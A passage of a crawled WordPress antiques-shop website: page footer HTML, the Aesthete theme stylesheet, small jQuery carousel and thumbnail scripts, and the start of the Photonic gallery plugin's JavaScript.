				<img src="http://antiquesworld.ru/wp-content/uploads/2012/01/antiquesworld.ru-qr-code-small.png">
			</div>
		</td>
		<td>
			<div id="contacts">email: <script>var m=Base64.decode("aW5mb0BhbnRpcXVlc3dvcmxkLg==")+'r'+Base64.decode("dQ==");document.write('<a href="ma'+Base64.decode("aWx0bzo=")+''+m+'">'+m+'</a>');</script></div>
		</td>
	<tr>
</table>		</td>
		
		<td style="text-align:center; vertical-align:bottom;" id="designcopy">
			Powered by <a href="http://wordpress.org">WordPress</a><br />
			<a href="http://vatuma.com/wordpress-themes/aesthete">The Aesthete theme</a> by<br />
			<a href="http://vatuma.com">vatuma.com</a>
			</a>
		</td>
	</tr>
	</tbody>
</table>

</div>






					</div> <!-- "whitepagebottombg -->
				</div>
			</div>
		</div>
	</div>
</div>
	<!-- WP Translate - Google Translate: https://plugingarden.com/google-translate-wordpress-plugin/ -->
    <script type='text/javascript'>
function googleTranslateElementInit2() {
  new google.translate.TranslateElement({
    pageLanguage: 'auto',
        floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
	autoDisplay: true  }, 'wp_translate');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
<style type="text/css">
body {top:0 !important;}
</style>
    <script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.js?ver=2.1.2'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.carousel.min.js?ver=1'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery_shuffle.js?ver=1'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery.easing.js?ver=1'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery_tile.js?ver=1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://antiquesworld.ru/wp-content/themes/aesthete/style.css
body_size: 5953
content:
slid/*   
Theme Name: Aesthete
Theme URI: http://vatuma.com/wordpress-themes/aesthete
Description: Aesthete theme is designed in the renaissance/antique style. It includes portfolio and catalog functionality and supports threaded comments. Custom header and footer are available through the theme options. The theme has native support of several plugins. Full featured demo (with portfolio and catalog): http://vatuma.com/demo/?themedemo=aesthete
Author: Ivan Milaev
Author URI: http://vatuma.com
Version: 1.2.1
Tags: custom-header, two-columns,right-sidebar,fixed-width,theme-options,sticky-post,threaded-comments,sticky-post,light,red
*/
/*	Supports following plugins: Slimbox Plugin, Pagebar, WP-Paginate   */
/*
	CONTENT
	---------------------------
	LAYOUT
	NAVIGATION
	LINKS
	HEADINGS
	POST
	COMMENTS
	IMAGE GALLERY (catalog & portfolio)
	FOOTER
	CATALOGUE
	SIDEBAR
	PAGINATION
*/
*{
	margin: 0;
	padding: 0;
}
body { 
        margin: 0px;
	background: url(img/bg-red.jpg) center -32px;
	font-size:16px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	color:#723419;
/*	color:#3b2821; */
}
/*
	LAYOUT
*/
#page,
#bodytop {
	background: url(img/bg-red-top.jpg) repeat-x center top;
}
#wrapper
 {
	margin-left:auto;
	margin-right:auto;
	width:922px;
	padding-bottom:20px;
}
#header
 {
	margin: 0;
	padding:0px 0 9px 0;
}
#whitepage
 {
	background: url(http://antiquesworld.ru/wp-content/uploads/2016/02/bg-w1.jpg) #f8e9cc;
	margin: 0px 0px 0px 0px;
}
#whitepagesidebg
 {
	background: url(img/bg-lr1.gif) repeat-y;
}
#whitepagetopbg
 {
	background: url(img/bg-w-top1.jpg) no-repeat top left;
}
#whitepagebottombg
 {
	background: url(img/bg-w-bottom.gif) no-repeat bottom;
}

#leftcontent
{
	display: inline;
	margin: 10px 10px 10px 20px;
	padding: 0 10px 5px 0;
	width: 651px;
	float: left;
	border-right:1px dotted #f5d39a;
	border-bottom:1px dotted #f5d39a;
}
#sidebar 
{ 
	float: right;
	margin: 10px 10px 10px 0px;
	padding: 0 0 0 5px;
	width: 215px;
	display: inline;
	position: relative;
}
#rightcontent
{ 
	float: right;
	margin: 10px 10px 10px 0px;
	padding: 0 0 0 10px;
	width: 661px;
	display: inline;
	position: relative;
}
#leftcolumn
{
	display: inline;
	margin: 10px 10px 10px 20px;
	padding: 0px;
	width: 210px;
	float: left;
}

#widecontent
{
	margin: 10px 20px 10px 20px;
	padding: 0px;
	width: 882px;
}
#footer
{
	padding: 10px 10px 10px 20px;
	margin-top:30px;
	width: 892px;
}
div.headerimg
{
	float:left;
	padding:35px 0 0 15px;
	/*width:427px;*/
	overflow:visible; 
	/*overflow: hidden;*/
	white-space:nowrap;
}
a.headerimg
{
	display:block;
	float:left;
	/*width:479px;*/
}
img.headerimg
{
	display:block;
}
.headerimg * 
{
	padding:0;
	margin:0;
}
div.headerimg .description
{
	white-space: normal;
}

#header h1, #header h3
{
	font-size:54px;
	margin:0;
	color: #f9eacc;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	text-shadow: 2px 2px 1px #301b05;
	filter: Shadow(Color=#301b05, Direction=120, Strength=2);
	font-weight:normal;


}
#header a
{
	text-decoration:none;
	color: #f9eacc;
}
#header .description
{
	color: #f9eacc;
	font-size:17px;
	margin-top: -5px;
        font-weight: bold;
        text-align: center;
}
/*
	NAVIGATION
*/
#navdiv
{
	padding: 7px 0 7px 10px;
}

ul#nav
{
	padding: 0;
	margin: 0px 0px 0px 7px;
	list-style-type: none;
	width: 900px;
}

ul#nav li { 
zoom:1;
display:inline;
float: left;
margin: 3px 0px 7px 0px;
}

ul#nav li a
{
	color: #723419;
	padding: 0.05em 0.9em 0.1px 0.9em;
	font-size:22px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	text-decoration: none;
}
ul#nav li a:hover
{
	color: #ba4a19;
}
ul#nav li ul li {
	display: block;
	float: none;
}
ul#nav li ul {
    display: none;
	position:absolute;
	border:1px solid #DBC4A4;
	background:url("img/bg-sb.jpg") repeat scroll 0 0 transparent;
}
ul#nav li:hover > ul {
    display: block;
}
ul#nav li ul  a{
	font-size:32px;
}
#postpath, #postpath a
{
	font-family:Trebuchet MS, Arial;
	font-size: 13px;
}
#postpath a
{
	color:#774a31;
}

/*
	LINKS
*/
a {
	color:#2b2be7;
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
#pagenavi .newer a, #postnavi .prev a {
	background:transparent url(img/icons.gif) no-repeat scroll 0 -224px;
	float:left;
	height:16px;
	line-height:16px;
	padding-left:22px;
}
#pagenavi .older a, #postnavi .next a {
	background:transparent url(img/icons.gif) no-repeat scroll 100% -240px;
	float:right;
	height:16px;
	line-height:16px;
	padding-right:22px;
}
/* External links
a[href^="http://"]:not([href*="site.ru"])::after {
    content: "\2197";
}*/

/*
	HEADINGS
*/
h1,h2,h3, h4, h5, h6
{
	color: #723419;
	margin-top:5px;
}
h1, h2.h1
{
	font-size:32px;
	font-weight: normal;
	margin:10px 0 3px 0;
}
h2
{
	font-size:24px;
	/*border-bottom: 1px solid #b78f6f;*/
	margin:5px 0 2px 0;
}
h3
{
	font-size:18px;
	margin:5px 0 0px 0;
}
h1 a,h2 a,h3 a
{
	color: #723419;
}
/*
	POST
*/
.clear { clear: both;}
blockquote, pre {
	border:1px dotted #dcc4a3;
	margin:5px 0;
	background-color:#f2dfbd;
}
blockquote{
	background:#f2dfbd url(img/blockquote.gif) 3px 3px no-repeat;
	padding:5px 12px 5px 36px;
	margin:5px 0 5px 20px;
}
pre {
	padding:10px 10px 10px 20px;
}
.post {text-align: justify;}
.post .content {
	padding:5px 0 5px 5px;
	overflow:hidden;
}

.post .info {
	padding:3px 5px 3px 5px;
	margin: 2px 0 2px 0;
	border-bottom: 1px dotted #dac2a3;/*#774a31;*/
	border-top: 1px dotted #dac2a3;/*#774a31;*/
	background:#f2dfbd url(img/bg-sb.jpg) repeat scroll 0 0;
}
.post .info span.first {
	margin-left:0;
}
.post .date,
.post .tags, 
.post .categories, 
.post .editpost, 
.post .readingblinds, 
.post .comments, 
.post .addcomment, 
.post .editlinks {
	background:url(img/icons.gif) no-repeat;
	font-family: Trebuchet MS,  Arial, sans-serif;
	padding-left:22px;
	height:16px;
	line-height:16px;
	display:block;
	font-size:12px;
	overflow:hidden;
}
.post .act {
	height:16px;
	float:right;
}
.post .act span {
	float:left;
	margin-left:15px;
}
.post .act span  span{
	margin-left:0;
}
.post .tags {
	background-position:0 -16px;
}
.post .categories {
	background-position:0 -32px;
}
.post .date {
	background-position:0 -48px;
	float:left;
}
.post .editpost {
	background-position:0 -64px;
}
.post .readingblinds {
	background-position:0 -80px;
}
.post .comments {
	background-position:0 -96px;
}
.post .addcomment {
	background-position:0 -112px;
}
.post .editlinks {
	background-position:0 -192px;
}
.post .content .under {
	line-height:16px;
}
.post .content .under span {
	float:left;
	margin-right:15px;
}
p 
{
	margin: 10px 0 10px 0;
}
hr
{
	border: none;
	background-color:#dac2a3;
	height:2px;
}
.post ul
{
	padding-left:10px;
}
.post ul li
{
	list-style:none;
	margin:0;
	padding-left:10px;
	background:url(img/sb-li.gif) no-repeat 1px 8px;
}
dt {
	font-weight:bold;
}
dd {
	margin:2px 0 2px 10px;
}
fieldset{
	border: 1px solid #dac2a3;
	padding:5px 10px 5px 10px;
}
legend
{
	padding: 0px 5px 1px 5px;
	border: 1px solid #dac2a3;
}
li 
{
	margin-left:30px;
}
input.text, input.textbox, input.password, input.file, textarea,
input[type=text], input[type=password],input[type=file],
select
{
	border:1px solid #dac2a3;
	background: url(img/input-bg.gif) repeat-x;
	background-color:#ffffff;
	padding:2px;
}
/*Search widget*/
#searchform label 
{
	display:block;
}
#s
{
	width:110px;
}
#searchsubmit,
.button
{
	background: url(img/button-bg.gif) repeat-x;
	background-color:#662e16;
	border:1px solid #662e16;
	color:#ffffff;
	font-weight:bold;
	height:24px;
	line-height:16px;
	padding:0 2px;
	font-family:Trebucht MS, Arial;
	text-shadow:0 -1px 0 rgba(0, 0, 0, 0.3);
	cursor: pointer;
	padding:0 5px 0 5px;
}
#searchsubmit:active,
.button:active {
	background: url(img/button-bg.gif) repeat-x 0px -22px;
	cursor: pointer;
}

.post table {
	border-collapse:collapse;
	border:0px solid #774a31;
}
.post  th, .post  td {

	border-bottom:1px solid #dcc4a3;
	border-left:none;
	border-right:none;
	padding:2px 10px;
	text-align:left;
	vertical-align:top;
	font-family: Trebuchet MS, Arial;
	font-size:90%;
}
.post tr.even td
{
	background-color: #f2dfbd;
}
.post th 
{
	background-color: /*#dcc4a3;*/ #f2dfbd;
	border-bottom:1px solid #774a31;
	border-top:2px solid #774a31;
}

/* comment START */
/*
	COMMENTS
		border:1px solid #dac2a3; 
		#774a31;
	background-color:#f2dfbd;
*/
.alt {margin: 0;padding: 10px;}
#comments ol {list-style-type: none;line-height: 18px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 10px;padding-left: 5px;}
#comments ul li {list-style-type: none;list-style-image: none;list-style-position: outside;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 5px;padding-top: 5px;padding-right: 0px;padding-bottom: 0px;padding-left: 0pt;}
.commentlist {padding: 0;text-align: justify;}
.commentlist li {margin: 15px 0 10px;padding: 2px 2px 5px 2px;list-style: none;}
.commentlist li ul li { margin-left: 20px;list-style: none;}
.commentlist li li {background:none;list-style:none;margin:3px 0 3px 20px;padding:3px 0;}
.commentlist li .avatar {border:0px solid #ccc;margin:0;padding:1px 8px 1px 1px; width:26px;float:left; background:none;}
.commentlist .fn, .commentlist .fn a {font-weight: bold;font-style: normal;font-size: 1.1em; padding:2px;}
.commentlist p {font-weight: normal;line-height: 1.5em;text-transform: none; margin: 10px 0px 10px 0px;}
/*#commentform p {font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;}*/
#comments .comment-body ul li
{
	list-style:none;
	margin:0;
	padding-left:10px;
	margin-left:10px;
	background:url(img/sb-li.gif) no-repeat 1px 13px;
}
#comments .comment-body ol 
{
	margin: 0 0 0 20px;
}
#comments .comment-body ol li
{
	list-style-type:decimal;
}
.comment-body
{
	padding:2px 2px 2px 10px;
}
.commentmetadata
{
	font-weight: normal; color:#723419;
	font-family:Trebuchet MS,Arial;
	font-size:11px; margin:0 0 0px 20px;
}
.commentlist .fn .commentmetadata a 
{
	font-weight: normal;
	font-size:11px;
}
.floatleft
{
	float:left;
}

.vcard a.url{
color:#723419;
}
.bypostauthor>*,
.bypostauthor >.vcard div.fn >a
{
	color:#b50020;
}
/* 
	Uncomment following text to assign specific color to admin (or to any other user)
	You may need to change user name here
	E.g.  comment-author-MyUserName instead of  comment-author-admin
*/
/*
.comment-author-admin>*,
.comment-author-admin >.vcard div.fn >a
{
	color:#106000;
}*/
.comment
{
	color:#3B2821;
}
.commentmetadata a, .commentmetadata a:visited {color: #723419;}
.commentmetadata a:hover{ color: #723419;}
#comments .children { padding: 0 0 0 20px; }
.thread-alt {background-color:transparent}
.thread-even {background-color: transparent;}
.depth-1 {border: 1px solid #dac2a3;}
.depth-2, .depth-3{/*border-top: 1px solid #dac2a3;*/}
.even, .alt {}
.vcard {
	background:transparent url(img/bg-sb.jpg) repeat scroll 0 0;
}
.depth-2 .vcard,
.depth-3 .vcard,
.depth-4 .vcard,
.depth-5 .vcard,
.depth-6 .vcard,
.depth-7 .vcard,
.depth-8 .vcard
{
	border-top: 1px dotted #dac2a3;
	border-bottom: 1px dotted #dac2a3;
}
.reply {margin: 0px 0px 0px 10px;}
.info
{
	padding:3px 5px 3px 5px;
	margin: 2px 0 2px 0;

	border-bottom: 1px solid #dac2a3;/*#774a31;*/
	border-top: 2px solid #774a31;
	background:#f2dfbd url(img/bg-sb.jpg) repeat scroll 0 0;
}
/* comment END */
/*
	IMAGE GALLERY
*/
img {border:none;}
div.catalogthumb, 
div.agallery{
	float:left;
	margin:10px;
}
a.catalogthumb, 
a.agallery {
	display: block;
	float:left;
	text-align:center;
	margin:10px;
	padding:4px;
}

a.catalogthumb:hover,
a.agallery-small:hover
 {
	border:1px solid #dac2a3;/*#774a31;*/
	background-color:#f2dfbd;
}
img.catalogthumb,
img.agallery,
img.agallery-small
{
	border:0;	
}
div.agallery-small{
	float:left;
	margin:2px;
}
a.agallery-small {
	float:left;
	display: block;
	padding: 3px;
	border:1px solid transparent;
	text-align:center;
	margin:2px;
}


div.catalogthumb
{
	width:112px;
	margin:10px 10px;
}
a.catalogthumb
{
	width:100px;
	height:67px;
}
.post img.wp-caption,
.wp-caption {
	-moz-border-radius-bottomleft:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:3px;
	border:1px solid #dac2a3;
	display:block;
	height:auto;
	margin:10px 0 0;
	padding-top:4px;
	text-align:center;
}
.post img.wp-caption{
	padding:4px;
}
.wp-caption img {
	border:0 none !important;
	margin:0 !important;
	padding:0 !important;
}
.post img {
	-moz-border-radius-bottomleft:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:3px;
	border:0px solid #dac2a3;
	padding:0px;
/*	vertical-align:bottom;*/
}
a.wp-caption {
	color:#774a31;
	text-decoration:none;
}
a.wp-caption p,a.wp-caption:hover p,
.wp-caption p.wp-caption-text,
.full-image-caption {
	color:#774a31;
	font-size:11px;
	font-family:Trebuchet MS, Arial;
	line-height:13px;
	margin:0;
	padding:2px 4px 4px;
}
a.wp-caption:hover
{
	border:1px solid /*#dac2a3;*/#774a31;
	background-color:#f2dfbd;
}



/*
	FOOTER
*/
#footer, #footer a, #footer a:visited
{
	/*font-size: 90%;*/
	color: #723419;
}
#designcopy 
{
	width: 170px;
	font-size:12px;
	/*border: 1px solid #e5d3b6;*/
}
#footeraddress 
{
	font-size: 18px;
}
#footerphone
{
	font-size: 18px;
}
#footerphone .tel
{
	float:left;
	margin:0 10px 0 0;
}
#footerphone .code
{
	font-size: 12px;
	margin-top:0px;
	float:left;
}
#footerphone .number
{
	font-size: 22px;
	margin-top:-7px;
	float:left;
}
#designcopy a,#designcopy a:hover,#designcopy a:visited
{
	text-decoration:none;
	color: #92664c;
}
#bottomlink a:visited img, 
#bottomlink a img 
{
	opacity:0.3;
	filter:alpha(opacity=30);
}
#bottomlink a:hover img 
{
	opacity:1;
	filter:alpha(opacity=100);
}
/*
	CATALOGUE
*/
#rightcontent.leftborder
{
	border-left:1px dotted #f5d39a;
}
.category-header
{
	border-bottom:1px dotted #f5d39a;
	color: #723419;
	font-size:135%;
	font-weight: normal;
}
#catalog-sub-cat
{
	list-style:none;
	margin:0;
	padding:0;
}
#catalog-sub-cat li
{
	margin:0;
}
#catalog-sub-cat a
{
	font-size:115%;
}
#catalog-sub-cat .current
{
	font-weight:bold;
}
div.catalogitem
{
	border-bottom:1px dotted #f5d39a;
	width:98%;
}
div.catalogdesc
{
	float:left;
	position: relative;
	margin:10px 0 0 10px;
	padding: 0px 0 0 0;
	width:500px;
}
div.catalogitem .itemtitle
{
	font-size: 150%;
}
.content .catalogthumb
{
	float:none;
}
.content .images
{
	float:left;
}
.content .catalogitem
{
	width:657px;
}
.content .catalogdesc
{
	width:500px;
}
/*
	SIDEBAR
*/
#sidebar .subscribe-rss
{
	background: url(img/rss.gif) no-repeat left top;
	padding:10px 0 0px 42px;
	height:30px;
	display:block;
	font-size:20px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	margin:0 0 10px 0;
}

#sidebar a.subscribe-rss:hover
{
	color:#BA4A19;
	text-decoration:none;
}
.widget
{
	background: url(img/bg-sb.jpg);
	margin-bottom:20px;
	width:200px;
	border-bottom: 1px solid #dbc4a4;
}
.ornament
{
	background: url(img/sb-ornament.gif) no-repeat center top;
	padding:13px 3px 5px 8px;
}
#leftcolumn h3,
#sidebar h3
{
	text-transform: uppercase;
	font-size:16px;
}
#leftcolumn a,
#sidebar a
{
	color: #723419;
	font-family:Trebuchet MS, Arial;
	font-size:13px;
}
#leftcolumn li,
#sidebar li
{
	list-style:none;
	margin:0;
	padding-left:10px;
	background:url(img/sb-li.gif) no-repeat 1px 8px;
	font-family:Trebuchet MS, Arial;
	font-size:13px;
}
#wp-calendar table {
	border-collapse:collapse;
	border:0px solid #774a31;
}
#wp-calendar th, 
#wp-calendar  td 
{
	border:none;
	padding:0px 4px;
	vertical-align:top;
	font-family: Trebuchet MS, Arial;
	font-size:90%;
}
#wp-calendar td {
	text-align:right;
}
#wp-calendar th 

{
	background-color: #dcc4a3;
	color:#f8e9cc;
	text-align:center;
	/*border-bottom:1px solid #774a31;
	border-top:2px solid #774a31;*/
}
#wp-calendar caption
{
	font-family: Trebuchet MS, Arial;
	font-weight:bold;
	color:#723419;
	padding-top:10px;
}
#wp-calendar a
{
	color:#2b2be7;
}
td#prev
{
	text-align:left;
}
td#next
{
	text-align:right;
}

/*
	PAGINATION
	used by pagebar plugin for multipaged posts.
	http://wordpress.org/extend/plugins/pagebar/
*/
.pagebar {
padding:0; margin:4px 0;
}

.pagebar a,.pageList .this-page {
background:transparent; border:1px solid #dac2a3; color:#723419; margin-right:4px; padding:0px 4px; text-align:center; text-decoration:none;
}

.pagebar a:visited {
color:#dac2a3;
}

.pagebar .break {
background:transparent; border:0px solid transparent; color:#723419; margin-right:6px; padding:0px 0px; text-align:center; text-decoration:none;
}

.pagebar .this-page {
color:#fff; background:#723419; border:1px solid #723419; margin-right:4px; padding:0px 4px;
}

.pagebar a:hover {
background:#F2DFBD; color:#723419; border:1px solid #723419
}

.pagebar .inactive
{
   border: 1px solid #cccccc;
	 color: #ccc;
   text-decoration: none;
   padding:0px 4px;
}
/* ALIGN */
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
  margin-right:7px;
}

.alignright {
   float: right;
  margin-left:7px;
}

/* google slider */
#slido {
  width : 640px;
  height : 300px;
  padding : 10px;
}

#contacts a:hover, #contacts a:visited, #contacts a:link
{
color: #2b2be7;
}

.imgthumb img  {
    margin-right: 30px; 
    margin-bottom: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://antiquesworld.ru/wp-content/uploads/2017/02/fixCarousel.js
body_size: 321
content:
var $ = jQuery;

$(document).ready(function()
{
	var carousel = $('#hsgpi_id .viewport');

	if (carousel.length > 0)
	{
		var carouselLink = "http://antiquesworld.ru/0-poslednie-postupleniya/postupleniya-segodnya/";
		carousel.wrap('<a id="carouselLink" href="' + carouselLink + '"></a>');
		$('#hsgpi_id .buttons.prev').remove();
		$('#hsgpi_id .buttons.next').remove();
		$('#hsgpi_id').css("padding", "0 10px 10px");
		$('#hsgpi_id .overview li').css("margin", "0 8px 0 0");
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://antiquesworld.ru/wp-content/uploads/2017/02/images.js
body_size: 275
content:
jQuery(document).ready(function(){
console.log('Qwack');
 var images = jQuery('div .shashinThumbnailWrapper img');

 var n = 1;
 jQuery.each(images, function(i, image){
  var id = jQuery(image).attr('id').split('_')[1];
  var descrEl = jQuery(image).parent().next('span');
  
  if (descrEl)
  {
   //var descr = id + ". " + jQuery(descrEl).text();
   var descr = n + ". " + jQuery(descrEl).text();
   descrEl.text(descr);
   n++;
  }
 });
});

--- FILE ---
content_type: application/javascript
request_url: http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/front-end/build/photonic-colorbox.js?ver=20190121-195552
body_size: 17611
content:
//WaitForImages
!function(e){"function"===typeof define&&define.amd?define(["jquery"],e):"object"===typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var r="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(r){return e(r).is('img[src][src!=""]')},e.expr[":"].uncached=function(r){return e(r).is(":has-src")?!r.complete:!1},e.fn.waitForImages=function(){var t,n,s,a=0,i=0,o=e.Deferred();if(e.isPlainObject(arguments[0])?(s=arguments[0].waitForAll,n=arguments[0].each,t=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?s=arguments[0]:(t=arguments[0],n=arguments[1],s=arguments[2]),t=t||e.noop,n=n||e.noop,s=!!s,!e.isFunction(t)||!e.isFunction(n))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var c=e(this),u=[],m=e.waitForImages.hasImageProperties||[],h=e.waitForImages.hasImageAttributes||[],l=/url\(\s*(['"]?)(.*?)\1\s*\)/g;s?c.find("*").addBack().each(function(){var r=e(this);r.is("img:has-src")&&u.push({src:r.attr("src"),element:r[0]}),e.each(m,function(e,t){var n,s=r.css(t);if(!s)return!0;for(;n=l.exec(s);)u.push({src:n[2],element:r[0]})}),e.each(h,function(t,n){var s,a=r.attr(n);return a?(s=a.split(","),void e.each(s,function(t,n){n=e.trim(n).split(" ")[0],u.push({src:n,element:r[0]})})):!0})}):c.find("img:has-src").each(function(){u.push({src:this.src,element:this})}),a=u.length,i=0,0===a&&(t.call(c[0]),o.resolveWith(c[0])),e.each(u,function(s,u){var m=new Image,h="load."+r+" error."+r;e(m).one(h,function l(r){var s=[i,a,"load"===r.type];return i++,n.apply(u.element,s),o.notifyWith(u.element,s),e(this).off(h,l),i===a?(t.call(c[0]),o.resolveWith(c[0]),!1):void 0}),m.src=u.src})}),o.promise()}});

//PhotonicModal
!function(o){o.fn.photonicModal=function(n){function a(n){o(document).height()>o(window).height();o("body, html").css({overflow:"hidden"}),n.hasClass(d.modalTarget+"-off")&&(n.removeClass(d.modalTarget+"-off"),n.addClass(d.modalTarget+"-on")),n.hasClass(d.modalTarget+"-on")&&(d.beforeOpen(),n.css({opacity:d.opacityIn,"z-index":d.zIndexIn}),n.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",t)),l.css("overflow-y",d.overflow).fadeIn(),n.appendTo(s).css("overflow-y",d.overflow).hide().slideDown("slow")}function e(){c.css({"z-index":d.zIndexOut}),d.afterClose()}function t(){d.afterOpen()}var i=o(this),d=o.extend({modalTarget:"photonicModal",closeCSS:"",closeFromRight:0,width:"80%",height:"100%",top:"0px",left:"0px",zIndexIn:"9999",zIndexOut:"-9999",color:"#39BEB9",opacityIn:"1",opacityOut:"0",animatedIn:"zoomIn",animatedOut:"zoomOut",animationDuration:".6s",overflow:"auto",beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){}},n),l=o(document).find(".photonicModalOverlay"),s=o(document).find(".photonicModalOverlayScrollable");0===l.length&&(l=document.createElement("div"),l.className="photonicModalOverlay",s=document.createElement("div"),s.className="photonicModalOverlayScrollable",o(s).appendTo(o(l)),o("body").append(l)),l=o(l),s=o(s);var r=o(i).find(".photonicModalClose");0===r.length&&(r=document.createElement("a"),r.className="photonicModalClose "+d.closeCSS,o(r).css({right:d.closeFromRight}),o(r).html("&times;"),o(r).attr("href","#"),o(r).prependTo(o(i)).show()),r=o(i).find(".photonicModalClose");;var c=o("body").find("#"+d.modalTarget);c.addClass("photonicModal"),c.addClass(d.modalTarget+"-off");var m={width:d.width,height:d.height,top:d.top,left:d.left,"background-color":d.color,"overflow-y":d.overflow,"z-index":d.zIndexOut,opacity:d.opacityOut,"-webkit-animation-duration":d.animationDuration,"-moz-animation-duration":d.animationDuration,"-ms-animation-duration":d.animationDuration,"animation-duration":d.animationDuration};c.css(m),a(c),r.click(function(n){n.preventDefault(),o("body, html").css({overflow:"auto"}),d.beforeClose(),c.hasClass(d.modalTarget+"-on")&&(c.removeClass(d.modalTarget+"-on"),c.addClass(d.modalTarget+"-off")),c.hasClass(d.modalTarget+"-off")&&c.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e),c.css("overflow-y","hidden").slideUp(),l.css("overflow-y","hidden").fadeOut()})}}(jQuery);

/*! A fix for the iOS orientationchange zoom bug. Script by @scottjehl, rebound by @wilto.MIT / GPLv2 License.*/
(function(a){function m(){d.setAttribute("content",g),h=!0}function n(){d.setAttribute("content",f),h=!1}function o(b){l=b.accelerationIncludingGravity,i=Math.abs(l.x),j=Math.abs(l.y),k=Math.abs(l.z),(!a.orientation||a.orientation===180)&&(i>7||(k>6&&j<8||k<8&&j>6)&&i>5)?h&&n():h||m()}var b=navigator.userAgent;if(!(/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-5]_[0-9_]* like Mac OS X/i.test(b)&&b.indexOf("AppleWebKit")>-1))return;var c=a.document;if(!c.querySelector)return;var d=c.querySelector("meta[name=viewport]"),e=d&&d.getAttribute("content"),f=e+",maximum-scale=1",g=e+",maximum-scale=10",h=!0,i,j,k,l;if(!d)return;a.addEventListener("orientationchange",m,!1),a.addEventListener("devicemotion",o,!1)})(this);

// jQuery Detect Swipe (replacing TouchWipe)
!function(a){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function e(){this.removeEventListener("touchmove",f),this.removeEventListener("touchend",e),d=!1}function f(f){if(a.detectSwipe.preventDefault&&f.preventDefault(),d){var k,g=f.touches[0].pageX,h=f.touches[0].pageY,i=b-g,j=c-h;Math.abs(i)>=a.detectSwipe.threshold?k=i>0?"left":"right":Math.abs(j)>=a.detectSwipe.threshold&&(k=j>0?"up":"down"),k&&(e.call(this),a(this).trigger("swipe",k).trigger("swipe"+k))}}function g(a){1===a.touches.length&&(b=a.touches[0].pageX,c=a.touches[0].pageY,d=!0,this.addEventListener("touchmove",f,!1),this.addEventListener("touchend",e,!1))}function h(){this.addEventListener&&this.addEventListener("touchstart",g,!1)}a.detectSwipe={version:"2.1.2",enabled:"ontouchstart"in document.documentElement,preventDefault:!0,threshold:20};var b,c,d=!1;a.event.special.swipe={setup:h},a.each(["left","up","down","right"],function(){a.event.special["swipe"+this]={setup:function(){a(this).on("swipe",a.noop)}}})});


jQuery(document).ready(function($) {

/**
 * photonic.js - Contains all custom JavaScript functions required by Photonic
 */
	var deep = location.hash, lastDeep, supportsSVG = !! document.createElementNS && !! document.createElementNS( 'http://www.w3.org/2000/svg', 'svg').createSVGRect;
	var photonicLightbox;
	var photonicLightboxList = {};
	var isOldIE = $('body').hasClass('photonic-ie');

	window.photonicHtmlDecode = function(value){
		return $('<div/>').html(value).text();
	};

	window.photonicShowLoading = function() {
		var loading = $('.photonic-loading');
		if (loading.length > 0) {
			loading = loading[0];
		}
		else {
			loading = document.createElement('div');
		}
		loading.className = 'photonic-loading';
		$(loading).appendTo($('body')).show();
	};

	window.photonicInitializePasswordPrompter = function(selector) {
		$(selector).dialog({
			autoOpen: false,
			modal: true,
			width: 400,
			height: 225,
			dialogClass: 'photonic-jq',
			closeText: '&times;'
		});
	};

	window.photonicDisplayLevel2 = function(provider, type, args) {
		var identifier = args['panel_id'].substr(('photonic-' + provider + '-' + type + '-thumb-').length);
		var panel = '#photonic-' + provider + '-panel-' + identifier;

		if ($(panel).length === 0) {
			if ($('#' + args['panel_id']).hasClass('photonic-' + provider + '-passworded')) {
				var prompter = '#photonic-' + provider + '-' + type + '-prompter-' + identifier;
				photonicInitializePasswordPrompter(prompter);
				$(prompter).dialog('open');
			}
			else {
				photonicShowLoading();
				photonicProcessRequest(provider, type, identifier, args);
			}
		}
		else {
			photonicShowLoading();
			photonicRedisplayPopupContents(provider, identifier, panel, args);
		}
	};

	window.photonicProcessRequest = function(provider, type, identifier, args) {
